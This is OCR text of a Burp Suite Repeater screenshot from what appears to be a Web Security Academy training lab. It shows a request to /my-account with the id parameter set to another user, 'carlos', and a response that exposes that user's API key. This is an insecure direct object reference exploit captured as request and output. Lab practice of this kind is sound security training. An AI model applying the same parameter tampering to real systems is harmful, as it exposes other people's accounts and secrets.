 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × +
Send Cancel < > Target: https://0aca002c047eee1aaa96d3c300ae0090.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aca002c047eee1aaa96d3c300ae0090.web-security-academy.net
3 Cookie: session=lf6A53iyvoSLeHgTlUCA1cbVzXQgsF6X
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0aca002c047eee1aaa96d3c300ae0090.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
My Account
Your username is: carlos
Your API Key is: QddiOGdM6KlgVnSxZQeuck5ligFKLQno
Email
Update email
Inspector
Notes
Done 6.511 bytes | 78 millis
Event log (1) All issues (141) Memory: 216,9MB